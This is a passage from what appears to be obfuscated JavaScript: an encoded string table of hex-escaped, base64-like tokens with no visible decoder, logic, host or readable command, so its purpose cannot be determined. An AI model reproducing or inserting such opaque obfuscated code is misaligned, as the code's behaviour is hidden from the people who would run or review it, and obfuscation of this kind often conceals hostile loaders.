\x43\x70\x4d\x4b\x4d\x5a\x51\x3d\x3d','\x59\x6c\x35\x38','\x65\x73\x4f\x71\x77\x72\x37\x43\x6c\x4d\x4f\x59\x49\x69\x76\x43\x6a\x38\x4b\x49\x77\x72\x63\x46\x56\x38\x4b\x70\x41\x56\x44\x43\x6a\x63\x4b\x41\x77\x37\x54\x43\x6c\x41\x64\x48\x77\x37\x38\x72\x77\x72\x44\x43\x73\x63\x4b\x78\x77\x36\x34\x43\x49\x78\x37\x44\x71\x30\x33\x44\x73\x38\x4b\x68\x49\x38\x4b\x47\x66\x4d\x4b\x43\x47\x43\x55\x3d','\x77\x34\x51\x7a\x77\x36\x4d\x3d','\x77\x34\x70\x63\x77\x35\x4d\x3d','\x77\x6f\x6b\x79\x77\x34\x63\x3d','\x45\x73\x4f\x4b\x53\x51\x3d\x3d','\x77\x34\x77\x38\x4f\x41\x3d\x3d','\x77\x34\x78\x6e\x77\x72\x73\x3d','\x77\x35\x63\x50\x49\x77\x3d\x3d','\x49\x4d\x4b\x62\x77\x6f\x51\x3d','\x77\x71\x6b\x75\x46\x7a\x37\x43\x71\x31\x6b\x3d','\x4f\x4d\x4f\x49\x56\x4d\x4f\x73','\x56\x38\x4b\x4b\x61\x41\x3d\x3d','\x49\x63\x4f\x77\x77\x37\x4c\x43\x74\x41\x3d\x3d','\x48\x63\x4f\x6d\x77\x36\x34\x3d','\x77\x6f\x73\x55\x77\x36\x51\x3d','\x77\x34\x58\x44\x72\x63\x4f\x67\x77\x70\x66\x44\x74\x78\x45\x3d','\x51\x63\x4b\x53\x77\x35\x4d\x3d','\x4b\x38\x4f\x56\x52\x73\x4f\x32\x54\x4d\x4f\x5a\x77\x71\x76\x43\x6b\x30\x54\x43\x72\x77\x3d\x3d','\x77\x35\x7a\x44\x72\x4d\x4f\x6c','\x77\x36\x4a\x2f\x77\x6f\x62\x43\x6a\x52\x73\x51\x77\x34\x6b\x54','\x4e\x31\x74\x34','\x66\x73\x4b\x4b\x77\x35\x59\x3d','\x4d\x38\x4f\x57\x77\x70\x45\x3d','\x61\x30\x39\x31','\x77\x34\x4d\x2f\x77\x37\x63\x3d','\x62\x38\x4b\x47\x77\x34\x34\x3d','\x77\x6f\x77\x66\x44\x67\x3d\x3d','\x77\x34\x39\x42\x77\x72\x38\x46\x4d\x38\x4b\x6d','\x77\x34\x52\x4a\x77\x36\x63\x77\x57\x38\x4f\x2f','\x51\x7a\x54\x43\x67\x4d\x4b\x6e\x63\x68\x33\x43\x72\x4d\x4f\x61','\x43\x79\x58\x44\x6f\x51\x3d\x3d','\x77\x70\x51\x53\x44\x51\x3d\x3d','\x77\x36\x68\x6a\x77\x35\x6f\x32\x57\x38\x4f\x67\x64\x63\x4b\x44','\x57\x73\x4b\x46\x43\x44\x62\x43\x6d\x4d\x4b\x66\x77\x37\x33\x44\x69\x6d\x44\x44\x74\x31\x73\x4a\x77\x37\x5a\x79\x77\x6f\x50\x43\x6f\x4d\x4b\x48\x77\x6f\x48\x44\x6d\x63\x4b\x4d\x77\x34\x4e\x6d\x42\x56\x41\x6f\x77\x35\x68\x4b\x4d\x46\x4c\x43\x69\x63\x4b\x33\x77\x36\x5a\x55\x77\x71\x48\x44\x75\x63\x4b\x77\x4b\x47\x4c\x44\x6b\x6d\x6f\x3d','\x45\x4d\x4f\x37\x61\x51\x3d\x3d','\x77\x34\x66\x43\x6c\x56\x30\x3d','\x77\x34\x2f\x44\x73\x38\x4f\x76','\x54\x38\x4b\x62\x61\x63\x4b\x6a','\x62\x38\x4b\x76\x77\x34\x51\x3d','\x77\x34\x31\x51\x77\x34\x63\x3d','\x47\x4d\x4f\x74\x77\x35\x44\x43\x71\x7a\x6b\x43','\x4a\x4d\x4f\x59\x53\x63\x4f\x6a\x65\x38\x4f\x65','\x77\x35\x74\x4f\x77\x37\x6b\x4f','\x4d\x53\x50\x44\x71\x51\x3d\x3d','\x65\x47\x52\x48','\x77\x71\x63\x7a\x77\x37\x30\x38','\x45\x4d\x4f\x4c\x4c\x57\x52\x72\x63\x41\x3d\x3d','\x77\x35\x41\x6a\x77\x72\x6b\x3d','\x4c\x4d\x4f\x73\x77\x37\x4d\x3d','\x52\x56\x68\x6a\x77\x6f\x55\x3d','\x44\x68\x41\x56','\x77\x36\x62\x44\x75\x51\x6a\x43\x6b\x4d\x4f\x6a\x77\x36\x77\x3d','\x42\x52\x44\x44\x75\x6e\x70\x6a\x57\x51\x68\x35\x4d\x55\x38\x3d','\x77\x36\x4e\x58\x77\x36\x30\x3d','\x77\x70\x6a\x44\x74\x4d\x4b\x2f\x77\x34\x50\x44\x76\x30\x68\x75\x77\x37\x54\x43\x75\x38\x4f\x4b\x61\x67\x58\x43\x72\x38\x4b\x4f\x77\x36\x73\x4f\x4b\x46\x59\x71\x50\x38\x4f\x6f\x47\x47\x42\x43\x45\x32\x66\x44\x68\x79\x66\x43\x68\x4d\x4b\x59\x62\x51\x3d\x3d','\x56\x73\x4b\x45\x62\x4d\x4b\x6b\x47\x41\x3d\x3d','\x49\x48\x56\x30','\x77\x71\x46\x59\x41\x63\x4f\x64\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x36\x6e\x44\x73\x38\x4b\x77\x59\x77\x3d\x3d','\x77\x34\x50\x44\x72\x63\x4f\x4c','\x53\x55\x56\x4d\x77\x71\x4d\x3d','\x77\x36\x72\x44\x6f\x38\x4b\x33\x58\x38\x4f\x78\x45\x54\x51\x3d','\x61\x6a\x58\x43\x6d\x77\x3d\x3d','\x77\x71\x67\x55\x77\x34\x4d\x49\x77\x72\x44\x43\x71\x53\x49\x3d','\x63\x42\x55\x4f','\x44\x63\x4b\x68\x77\x70\x41\x3d','\x58\x63\x4f\x7a\x77\x70\x48\x44\x6f\x63\x4f\x56\x59\x67\x6c\x69\x52\x31\x34\x3d','\x49\x63\x4f\x53\x77\x70\x76\x43\x6a\x4d\x4f\x4f\x54\x33\x6e\x43\x76\x7a\x62\x44\x6f\x4d\x4b\x47','\x43\x78\x6e\x44\x71\x77\x3d\x3d','\x47\x42\x48\x44\x71\x41\x3d\x3d','\x43\x6a\x58\x43\x67\x77\x3d\x3d','\x77\x72\x77\x51\x42\x41\x3d\x3d','\x77\x36\x35\x7a\x58\x77\x3d\x3d','\x62\x4d\x4b\x47\x45\x41\x3d\x3d','\x77\x36\x4d\x35\x77\x72\x72\x44\x6c\x67\x3d\x3d','\x4f\x4d\x4f\x63\x77\x71\x77\x3d','\x77\x36\x5a\x6c\x77\x34\x6f\x3d','\x41\x77\x37\x44\x75\x57\x6b\x3d','\x77\x36\x6e\x44\x73\x77\x6e\x43\x6e\x4d\x4f\x2b\x77\x36\x45\x3d','\x77\x36\x6c\x61\x77\x36\x41\x3d','\x77\x34\x70\x51\x77\x70\x49\x3d','\x77\x37\x44\x44\x73\x73\x4b\x41','\x77\x35\x54\x44\x76\x38\x4f\x2f','\x77\x37\x5a\x38\x77\x36\x51\x7a\x77\x34\x7a\x43\x6a\x57\x50\x43\x69\x51\x3d\x3d','\x52\x4d\x4f\x4d\x47\x67\x3d\x3d','\x50\x4d\x4f\x4a\x77\x70\x38\x3d','\x65\x73\x4b\x77\x4c\x6a\x7a\x43\x6e\x7a\x63\x3d','\x77\x71\x30\x6e\x77\x36\x6e\x44\x69\x7a\x38\x2b','\x77\x34\x33\x44\x76\x73\x4f\x50\x77\x71\x45\x3d','\x77\x37\x4a\x38\x55\x6d\x44\x44\x71\x41\x5a\x58\x77\x34\x34\x6a\x51\x38\x4b\x4e\x44\x6b\x50\x43\x73\x45\x54\x43\x74\x63\x4b\x68\x4b\x46\x31\x72\x77\x6f\x33\x44\x6e\x4d\x4f\x75\x77\x72\x74\x39\x77\x71\x67\x2f\x77\x36\x64\x50\x77\x71\x66\x43\x70\x32\x77\x42\x61\x4d\x4b\x6a\x57\x30\x6e\x43\x69\x56\x77\x54','\x45\x63\x4f\x50\x4d\x77\x3d\x3d','\x77\x34\x35\x65\x77\x36\x41\x3d','\x4d\x67\x6f\x35\x64\x67\x3d\x3d','\x77\x35\x76\x43\x68\x31\x6f\x3d','\x45\x4d\x4f\x4e\x54\x51\x3d\x3d','\x77\x35\x59\x6c\x4e\x77\x3d\x3d','\x55\x67\x73\x6c','\x4c\x4d\x4f\x4c\x55\x67\x3d\x3d','\x77\x34\x35\x59\x63\x77\x3d\x3d','\x66\x67\x63\x4d','\x77\x72\x74\x66\x46\x51\x3d\x3d','\x48\x38\x4f\x4b\x77\x34\x38\x3d','\x77\x72\x31\x45\x77\x37\x55\x3d','\x77\x37\x76\x44\x68\x4d\x4f\x50','\x77\x34\x42\x4c\x77\x72\x38\x52\x4d\x38\x4b\x38\x77\x72\x4a\x51\x51\x4d\x4b\x50\x77\x34\x51\x3d','\x4e\x63\x4f\x67\x77\x36\x50\x43\x71\x63\x4b\x78\x77\x36\x4c\x43\x69\x30\x34\x3d','\x43\x67\x37\x44\x76\x6e\x54\x43\x6c\x63\x4b\x77\x58\x38\x4b\x7a\x53\x63\x4b\x2f\x59\x77\x3d\x3d','\x77\x71\x6c\x59\x44\x63\x4f\x50\x77\x71\x76\x44\x76\x6a\x4a\x51','\x77\x36\x45\x34\x77\x72\x30\x3d','\x77\x36\x6c\x55\x77\x6f\x6b\x3d','\x61\x4d\x4b\x73\x64\x41\x3d\x3d','\x77\x70\x35\x39\x77\x34\x38\x3d','\x77\x72\x48\x43\x74\x79\x50\x43\x76\x51\x3d\x3d','\x77\x34\x33\x43\x6b\x56\x6e\x43\x6c\x38\x4b\x44\x51\x55\x63\x3d','\x77\x34\x4a\x37\x77\x72\x30\x3d','\x4e\x77\x4a\x64\x4a\x47\x72\x44\x69\x4d\x4f\x54\x77\x34\x52\x4d\x77\x71\x48\x43\x6f\x73\x4b\x35\x77\x34\x72\x43\x6b\x69\x63\x59\x77\x71\x45\x3d','\x56\x43\x62\x43\x73\x48\x44\x43\x75\x67\x3d\x3d','\x77\x34\x2f\x43\x76\x47\x6b\x4d\x57\x45\x30\x37\x77\x70\x55\x48\x61\x52\x70\x34\x63\x4d\x4f\x59\x43\x63\x4f\x51\x77\x34\x48\x44\x6d\x6e\x30\x74\x64\x54\x7a\x43\x69\x73\x4f\x75\x77\x37\x56\x5a\x48\x51\x76\x43\x6e\x63\x4f\x73\x58\x63\x4b\x6f\x56\x44\x31\x6d\x51\x46\x6a\x43\x73\x38\x4b\x31\x45\x41\x3d\x3d','\x50\x45\x4a\x77\x4c\x41\x3d\x3d','\x54\x58\x4e\x34','\x53\x38\x4b\x41\x64\x73\x4b\x45\x77\x37\x2f\x44\x73\x41\x3d\x3d','\x62\x46\x77\x4f\x62\x4d\x4b\x4b\x77\x34\x63\x3d','\x4a\x38\x4b\x72\x77\x72\x34\x3d','\x77\x71\x7a\x43\x6e\x54\x41\x3d','\x54\x79\x30\x4a\x4b\x33\x67\x32\x48\x67\x7a\x44\x70\x67\x3d\x3d','\x53\x63\x4b\x42\x46\x51\x3d\x3d','\x77\x37\x4c\x44\x6a\x63\x4b\x72','\x46\x4d\x4b\x54\x77\x34\x62\x44\x6f\x44\x6b\x3d','\x77\x36\x37\x43\x73\x48\x30\x64\x57\x68\x49\x3d','\x61\x4d\x4b\x75\x62\x41\x3d\x3d','\x61\x44\x55\x46','\x53\x63\x4f\x75\x77\x35\x2f\x43\x6f\x44\x34\x50','\x77\x37\x58\x44\x6f\x38\x4b\x74\x62\x4d\x4f\x73\x46\x41\x3d\x3d','\x77\x35\x34\x76\x48\x41\x3d\x3d','\x51\x73\x4b\x73\x77\x35\x77\x3d','\x77\x6f\x44\x44\x72\x63\x4f\x64\x77\x71\x58\x44\x6c\x4d\x4b\x63','\x77\x35\x31\x61\x77\x36\x59\x54\x63\x51\x3d\x3d','\x4c\x63\x4f\x44\x77\x35\x6b\x3d','\x77\x34\x72\x44\x68\x73\x4f\x6c','\x77\x37\x66\x43\x75\x33\x63\x66\x53\x42\x4e\x6b\x77\x71\x42\x55','\x51\x31\x4a\x6b\x77\x6f\x77\x66\x77\x70\x73\x3d','\x50\x73\x4f\x63\x77\x71\x77\x3d','\x77\x36\x7a\x43\x68\x47\x59\x3d','\x77\x70\x67\x68\x77\x35\x51\x6d\x77\x35\x34\x4d\x77\x71\x62\x44\x72\x58\x41\x31','\x57\x48\x70\x54','\x59\x55\x46\x57\x77\x71\x45\x38\x77\x70\x6f\x3d','\x59\x73\x4f\x41\x44\x41\x3d\x3d','\x77\x6f\x55\x57\x42\x77\x3d\x3d','\x77\x70\x6c\x59\x58\x6a\x41\x30','\x77\x36\x55\x7a\x77\x72\x33\x44\x6e\x30\x7a\x44\x70\x67\x3d\x3d','\x77\x36\x48\x44\x76\x52\x59\x3d','\x77\x37\x72\x43\x6d\x30\x77\x3d','\x77\x71\x58\x43\x75\x54\x59\x3d','\x64\x78\x45\x2b\x4c\x43\x33\x44\x6e\x63\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x70\x31\x4c\x41\x3d\x3d','\x50\x38\x4f\x56\x77\x36\x4d\x3d','\x42\x73\x4b\x79\x42\x78\x58\x43\x68\x63\x4f\x41\x77\x35\x76\x43\x6d\x7a\x4c\x43\x74\x68\x46\x63\x77\x72\x51\x6b\x77\x35\x7a\x44\x76\x41\x3d\x3d','\x53\x7a\x50\x43\x73\x6e\x37\x43\x75\x73\x4b\x43','\x55\x79\x44\x43\x69\x77\x3d\x3d','\x77\x71\x4e\x74\x44\x51\x3d\x3d','\x51\x57\x64\x6f','\x4f\x4d\x4f\x52\x55\x73\x4f\x6a\x5a\x73\x4f\x59\x77\x70\x44\x43\x6b\x33\x33\x43\x72\x38\x4b\x38\x77\x71\x62\x43\x6a\x73\x4b\x44\x54\x73\x4f\x2b\x56\x67\x3d\x3d','\x77\x37\x6b\x67\x77\x71\x51\x75\x77\x6f\x76\x43\x6d\x57\x2f\x44\x6d\x6c\x34\x3d','\x4a\x56\x31\x31\x4b\x31\x4d\x3d','\x50\x30\x4e\x39\x4a\x31\x2f\x43\x74\x79\x4d\x3d','\x4f\x6b\x68\x33\x4a\x56\x50\x43\x6b\x41\x3d\x3d','\x77\x34\x30\x6e\x4e\x51\x3d\x3d','\x58\x31\x74\x2f\x77\x6f\x77\x43\x77\x70\x30\x6f\x51\x6a\x30\x6e\x47\x78\x4e\x31\x43\x43\x4a\x32\x77\x71\x55\x57\x77\x37\x6e\x43\x75\x38\x4b\x61\x77\x72\x6e\x44\x71\x4d\x4b\x6c\x59\x38\x4b\x68\x63\x46\x7a\x44\x6f\x73\x4b\x6c\x42\x78\x51\x64\x4a\x79\x7a\x44\x74\x67\x3d\x3d','\x77\x6f\x6b\x44\x41\x41\x3d\x3d','\x77\x35\x4e\x49\x77\x71\x51\x46\x4c\x73\x4b\x67\x77\x72\x51\x3d','\x77\x70\x72\x43\x69\x42\x6e\x43\x76\x38\x4f\x59\x55\x42\x46\x36\x77\x34\x67\x3d','\x59\x63\x4b\x59\x47\x51\x3d\x3d','\x77\x71\x64\x46\x77\x34\x4d\x51\x77\x71\x30\x6d\x56\x77\x3d\x3d','\x45\x38\x4b\x39\x77\x70\x44\x44\x76\x4d\x4f\x44\x59\x68\x56\x69\x55\x41\x3d\x3d','\x66\x73\x4b\x49\x48\x67\x3d\x3d','\x46\x68\x54\x44\x72\x6d\x39\x4a\x57\x44\x4e\x35\x43\x45\x39\x63\x45\x47\x54\x43\x75\x4d\x4b\x39\x63\x79\x54\x43\x6f\x6a\x72\x43\x72\x38\x4f\x71\x77\x70\x66\x43\x73\x77\x6a\x43\x70\x54\x48\x44\x73\x73\x4f\x4e\x77\x71\x44\x43\x74\x63\x4f\x47\x77\x34\x52\x50\x45\x77\x3d\x3d','\x46\x42\x58\x44\x67\x67\x3d\x3d','\x59\x4d\x4f\x50\x47\x4d\x4f\x38\x77\x36\x77\x63\x77\x6f\x55\x3d','\x77\x37\x38\x38\x48\x73\x4b\x6a','\x77\x35\x50\x44\x70\x4d\x4b\x63\x77\x71\x7a\x44\x6e\x38\x4b\x4e\x4d\x45\x37\x43\x71\x38\x4f\x52\x77\x71\x4e\x42','\x77\x35\x49\x5a\x77\x36\x4d\x3d','\x50\x63\x4f\x54\x51\x38\x4f\x68\x61\x63\x4f\x66\x77\x71\x48\x43\x6b\x32\x45\x3d','\x4d\x45\x52\x31\x4a\x30\x6e\x43\x6d\x53\x6a\x44\x74\x4d\x4f\x31\x54\x38\x4b\x34\x45\x6b\x39\x64\x55\x73\x4b\x4e\x77\x72\x31\x6e\x77\x70\x38\x4f\x48\x77\x3d\x3d','\x77\x35\x6b\x6d\x50\x51\x3d\x3d','\x43\x63\x4b\x73\x77\x72\x72\x43\x71\x73\x4b\x4d','\x77\x34\x68\x54\x52\x54\x73\x73\x4f\x51\x3d\x3d','\x77\x35\x55\x37\x77\x34\x6f\x3d','\x42\x4d\x4f\x6b\x77\x34\x76\x43\x71\x79\x51\x45\x51\x67\x3d\x3d','\x77\x36\x7a\x44\x74\x51\x72\x43\x6b\x73\x4f\x35\x77\x36\x56\x53\x77\x71\x49\x3d','\x77\x72\x63\x6d\x49\x41\x3d\x3d','\x64\x4d\x4f\x54\x77\x6f\x30\x45\x77\x72\x59\x37','\x77\x34\x2f\x43\x72\x58\x38\x3d','\x77\x36\x6e\x44\x6e\x73\x4b\x68','\x77\x72\x30\x77\x77\x36\x45\x31\x77\x35\x48\x43\x69\x77\x48\x44\x67\x78\x54\x44\x73\x42\x59\x3d','\x4a\x6b\x46\x73\x4a\x55\x37\x43\x6c\x6a\x59\x3d','\x77\x6f\x51\x42\x44\x67\x3d\x3d','\x77\x34\x31\x55\x77\x72\x51\x3d','\x4e\x38\x4b\x6b\x77\x72\x6f\x3d','\x77\x6f\x58\x43\x75\x69\x4c\x43\x76\x38\x4b\x68\x4a\x6e\x55\x77\x42\x79\x4e\x4c\x41\x6a\x72\x43\x70\x7a\x4a\x6d\x77\x36\x4c\x44\x6b\x33\x2f\x44\x6f\x45\x30\x3d','\x77\x34\x64\x65\x77\x36\x51\x42\x59\x4d\x4b\x44','\x77\x6f\x48\x43\x70\x42\x67\x3d','\x77\x35\x72\x43\x6d\x46\x6a\x43\x70\x4d\x4b\x44\x51\x6e\x31\x6a\x77\x6f\x48\x44\x67\x73\x4f\x5a\x4c\x58\x68\x4f\x77\x70\x52\x30\x77\x70\x44\x43\x69\x44\x59\x36\x48\x4d\x4f\x56\x49\x73\x4b\x6e\x77\x70\x77\x41','\x62\x78\x73\x44\x50\x79\x76\x44\x6e\x41\x3d\x3d','\x77\x72\x6c\x50\x49\x41\x3d\x3d','\x77\x36\x64\x54\x53\x41\x3d\x3d','\x77\x35\x52\x61\x58\x6a\x73\x78\x50\x79\x42\x76\x77\x36\x77\x32\x77\x36\x63\x3d','\x4f\x6a\x66\x44\x74\x38\x4f\x67\x55\x52\x52\x34\x77\x37\x6f\x3d','\x77\x36\x4a\x57\x77\x6f\x49\x3d','\x4c\x4d\x4f\x59\x55\x63\x4f\x74\x62\x4d\x4f\x54\x77\x70\x76\x43\x6a\x33\x58\x43\x76\x67\x3d\x3d','\x41\x63\x4f\x37\x77\x35\x76\x43\x76\x67\x77\x4e\x56\x4d\x4f\x73\x55\x41\x3d\x3d','\x50\x4d\x4f\x59\x56\x4d\x4f\x77','\x65\x55\x56\x61\x77\x71\x6f\x74\x77\x6f\x59\x3d','\x77\x37\x37\x44\x75\x52\x58\x43\x67\x77\x3d\x3d','\x65\x38\x4b\x36\x49\x6a\x4c\x43\x68\x7a\x6f\x3d','\x77\x6f\x38\x69\x41\x63\x4b\x4d\x77\x34\x62\x43\x74\x32\x73\x3d','\x77\x34\x6b\x78\x77\x35\x51\x6c\x77\x34\x38\x43','\x77\x34\x48\x43\x73\x48\x41\x3d','\x62\x4d\x4f\x45\x77\x71\x77\x3d','\x77\x70\x6f\x56\x4f\x51\x3d\x3d','\x77\x71\x74\x7a\x77\x72\x54\x43\x6c\x77\x63\x57\x77\x35\x4e\x55\x77\x37\x44\x44\x72\x45\x72\x44\x71\x33\x35\x39\x77\x72\x42\x6b','\x77\x37\x37\x44\x73\x7a\x58\x43\x67\x38\x4f\x6c\x77\x36\x31\x52\x77\x71\x41\x3d','\x77\x37\x4a\x77\x77\x36\x30\x3d','\x56\x38\x4b\x5a\x57\x51\x3d\x3d','\x77\x37\x4c\x43\x73\x31\x59\x3d','\x77\x34\x66\x44\x71\x63\x4f\x34\x77\x70\x6e\x44\x70\x42\x67\x72\x77\x36\x66\x44\x76\x41\x3d\x3d','\x4d\x31\x56\x77\x4d\x56\x50\x43\x69\x77\x3d\x3d','\x77\x34\x66\x44\x71\x63\x4f\x34\x77\x70\x6e\x44\x70\x42\x67\x72\x77\x36\x66\x44\x76\x4d\x4b\x59\x4b\x68\x7a\x44\x73\x38\x4b\x57\x77\x72\x51\x41','\x4c\x67\x41\x2b\x66\x47\x50\x44\x74\x67\x3d\x3d','\x52\x38\x4b\x47\x77\x34\x4c\x44\x76\x44\x74\x47\x77\x6f\x66\x43\x70\x73\x4f\x52\x77\x71\x73\x58\x77\x71\x50\x43\x6e\x63\x4f\x55\x54\x63\x4b\x47\x42\x51\x3d\x3d','\x77\x37\x7a\x44\x76\x51\x72\x43\x67\x73\x4f\x79','\x57\x7a\x4d\x64\x41\x48\x38\x79\x46\x51\x3d\x3d','\x77\x36\x45\x6f\x47\x38\x4b\x69\x66\x30\x37\x43\x68\x63\x4f\x4b\x55\x73\x4f\x77\x64\x38\x4f\x4c\x61\x30\x6e\x43\x70\x73\x4f\x59\x51\x38\x4f\x7a\x77\x36\x66\x43\x6f\x63\x4b\x6d\x77\x72\x50\x44\x72\x42\x7a\x43\x70\x68\x59\x54','\x77\x35\x7a\x43\x6c\x55\x48\x43\x74\x73\x4b\x50','\x4c\x43\x72\x44\x74\x51\x3d\x3d','\x77\x37\x4c\x43\x75\x57\x59\x64\x52\x78\x52\x35','\x77\x71\x4d\x55\x77\x35\x6b\x37\x77\x71\x33\x43\x72\x41\x3d\x3d','\x77\x35\x6c\x64\x77\x37\x4d\x71\x53\x4d\x4f\x73\x64\x38\x4b\x50\x45\x79\x30\x66\x4e\x54\x66\x44\x6c\x57\x55\x63\x77\x37\x37\x43\x73\x77\x3d\x3d','\x64\x52\x38\x42\x4c\x54\x6f\x3d','\x42\x52\x49\x71\x4c\x38\x4f\x35\x77\x6f\x55\x2f\x77\x71\x77\x3d','\x77\x34\x31\x46\x77\x71\x63\x4c\x49\x4d\x4b\x76\x77\x72\x4e\x63\x52\x73\x4f\x4f\x77\x34\x46\x32\x77\x34\x72\x44\x6c\x73\x4b\x64\x77\x6f\x62\x43\x74\x4d\x4f\x43\x77\x71\x30\x3d','\x54\x63\x4b\x77\x43\x67\x37\x43\x6a\x67\x3d\x3d','\x66\x6b\x45\x46\x65\x38\x4b\x4d\x77\x35\x33\x43\x6e\x38\x4f\x49\x4a\x67\x3d\x3d','\x77\x72\x45\x75\x77\x36\x62\x44\x6d\x43\x30\x35\x42\x53\x45\x3d','\x53\x69\x38\x59\x4b\x58\x63\x78\x4c\x77\x7a\x44\x75\x6b\x37\x43\x6f\x38\x4b\x68\x77\x37\x37\x44\x6d\x68\x34\x73\x77\x71\x77\x3d','\x77\x36\x70\x59\x77\x37\x34\x50\x59\x73\x4b\x4f\x77\x71\x39\x74\x77\x71\x2f\x43\x70\x4d\x4b\x49\x77\x36\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x44\x43\x72\x6a\x37\x43\x71\x38\x4b\x38\x4f\x77\x3d\x3d','\x77\x72\x70\x59\x44\x63\x4f\x52\x77\x71\x58\x44\x72\x51\x4a\x77\x77\x71\x59\x3d','\x50\x52\x30\x35\x61\x33\x6a\x44\x74\x77\x3d\x3d','\x4f\x63\x4b\x6a\x77\x70\x7a\x44\x75\x4d\x4f\x4c\x66\x78\x52\x71','\x48\x38\x4b\x6b\x77\x72\x2f\x43\x73\x4d\x4b\x4d\x66\x67\x3d\x3d','\x77\x37\x72\x44\x70\x38\x4b\x76\x5a\x38\x4f\x49\x46\x44\x44\x43\x6d\x69\x66\x44\x67\x63\x4f\x47','\x77\x34\x64\x65\x57\x54\x4d\x31\x4e\x41\x3d\x3d','\x77\x35\x44\x44\x71\x63\x4f\x67\x77\x70\x54\x44\x70\x67\x45\x3d','\x77\x6f\x51\x33\x46\x38\x4b\x56\x77\x35\x4d\x3d','\x77\x6f\x34\x2f\x47\x38\x4b\x55\x77\x34\x62\x43\x71\x77\x3d\x3d','\x4e\x78\x55\x69','\x77\x36\x66\x43\x72\x58\x6f\x4a\x57\x67\x6b\x3d','\x77\x34\x37\x44\x71\x73\x4f\x61\x77\x71\x6a\x44\x6c\x63\x4b\x51','\x61\x46\x78\x52\x77\x72\x55\x38\x77\x6f\x45\x3d','\x43\x42\x62\x44\x74\x58\x54\x43\x6a\x73\x4b\x76\x51\x38\x4b\x6c\x55\x41\x3d\x3d','\x4e\x4d\x4f\x39\x77\x36\x6a\x43\x72\x38\x4b\x69\x77\x37\x59\x3d','\x61\x4d\x4f\x44\x77\x6f\x55\x46\x77\x71\x73\x39\x4d\x38\x4b\x52\x77\x72\x7a\x43\x76\x73\x4f\x77\x77\x70\x49\x3d','\x4c\x63\x4f\x46\x54\x73\x4f\x33\x65\x38\x4f\x46','\x77\x36\x4c\x44\x6c\x4d\x4f\x53\x77\x71\x44\x44\x67\x4d\x4b\x52\x49\x55\x33\x43\x76\x73\x4f\x4b\x77\x71\x6b\x3d','\x4f\x43\x33\x44\x74\x4d\x4f\x43\x55\x41\x6c\x34\x77\x37\x6e\x44\x67\x33\x54\x44\x74\x63\x4f\x5a\x77\x35\x51\x3d','\x77\x72\x4a\x52\x77\x35\x38\x45\x77\x72\x41\x37','\x58\x38\x4b\x2b\x43\x7a\x72\x43\x6e\x73\x4f\x62\x77\x34\x44\x44\x6c\x6a\x62\x43\x74\x42\x6c\x66\x77\x71\x38\x47\x77\x34\x66\x44\x74\x38\x4b\x51\x77\x6f\x62\x43\x6e\x63\x4f\x50\x77\x35\x6c\x58\x4f\x51\x3d\x3d','\x54\x4d\x4b\x66\x77\x35\x33\x44\x70\x69\x68\x55','\x43\x58\x35\x38\x4c\x6b\x4c\x43\x6c\x69\x7a\x44\x70\x4d\x4b\x34\x65\x63\x4b\x43\x64\x6e\x39\x73\x5a\x4d\x4b\x4e\x77\x72\x68\x68\x77\x6f\x4d\x50\x48\x73\x4b\x68','\x77\x34\x7a\x44\x73\x4d\x4f\x6e\x77\x6f\x50\x44\x74\x77\x6f\x3d','\x77\x35\x4e\x54\x77\x36\x59\x32\x51\x73\x4f\x6f\x62\x63\x4b\x55\x54\x31\x77\x77\x4c\x6a\x50\x44\x67\x32\x63\x42\x77\x36\x58\x43\x71\x43\x6a\x43\x69\x78\x4a\x57\x77\x36\x39\x74\x64\x30\x4d\x41\x59\x73\x4f\x78\x77\x35\x6b\x3d','\x77\x34\x5a\x63\x77\x72\x67\x52\x4d\x38\x4b\x39','\x4e\x6a\x37\x44\x70\x32\x4c\x43\x67\x38\x4b\x6d\x57\x4d\x4b\x35\x53\x38\x4b\x31\x59\x38\x4b\x79\x77\x6f\x6b\x4f\x4d\x7a\x72\x44\x68\x63\x4b\x43\x4b\x46\x4e\x37','\x54\x63\x4b\x49\x77\x35\x66\x44\x6f\x44\x46\x43\x77\x70\x33\x43\x76\x63\x4b\x4e\x77\x71\x45\x56\x77\x72\x66\x43\x6a\x73\x4f\x46\x54\x63\x4b\x59\x42\x42\x6a\x43\x6a\x38\x4b\x70\x77\x70\x63\x71\x4b\x4d\x4f\x75\x77\x70\x49\x6d\x77\x36\x78\x4b\x59\x73\x4f\x66\x77\x6f\x62\x43\x68\x73\x4f\x68\x43\x4d\x4b\x31\x77\x34\x77\x51','\x43\x69\x6a\x43\x67\x4d\x4b\x7a\x59\x78\x30\x3d','\x64\x63\x4f\x6d\x77\x36\x58\x43\x76\x38\x4b\x4a\x77\x36\x54\x43\x6e\x56\x67\x39\x77\x36\x46\x32\x41\x43\x33\x43\x76\x7a\x7a\x43\x74\x63\x4f\x59\x77\x37\x59\x6d\x4a\x46\x37\x43\x6a\x30\x68\x4d\x77\x6f\x5a\x4a\x4d\x7a\x6f\x3d','\x49\x63\x4f\x33\x77\x36\x37\x43\x76\x38\x4b\x7a\x77\x37\x62\x43\x6e\x52\x49\x68\x77\x36\x4a\x6f\x45\x6a\x66\x43\x70\x53\x59\x3d','\x41\x77\x44\x44\x73\x6e\x74\x55\x52\x51\x3d\x3d','\x45\x42\x33\x44\x71\x58\x74\x4a\x57\x51\x49\x3d','\x77\x71\x6f\x77\x77\x37\x73\x77\x77\x35\x6e\x43\x69\x58\x44\x44\x6c\x41\x6e\x44\x74\x56\x34\x52\x65\x73\x4b\x46','\x77\x37\x6a\x44\x75\x52\x66\x43\x67\x73\x4f\x2b\x77\x37\x5a\x61','\x77\x37\x37\x44\x71\x73\x4b\x73\x61\x63\x4f\x35\x45\x48\x2f\x43\x68\x43\x48\x44\x67\x63\x4f\x49\x59\x77\x78\x39','\x77\x36\x2f\x44\x70\x41\x2f\x43\x68\x4d\x4f\x6a\x77\x37\x63\x3d','\x46\x67\x72\x44\x74\x47\x74\x46\x52\x52\x38\x3d','\x4b\x38\x4f\x4c\x49\x55\x4a\x73\x61\x38\x4f\x42\x77\x70\x77\x69\x77\x6f\x54\x44\x72\x67\x3d\x3d','\x4a\x38\x4f\x59\x77\x71\x33\x43\x74\x4d\x4f\x7a\x62\x6d\x6a\x44\x70\x58\x6a\x44\x71\x4d\x4b\x53\x77\x72\x62\x43\x6d\x51\x3d\x3d','\x77\x35\x4a\x45\x77\x36\x77\x77\x57\x38\x4f\x2b','\x77\x36\x41\x63\x77\x37\x49\x3d','\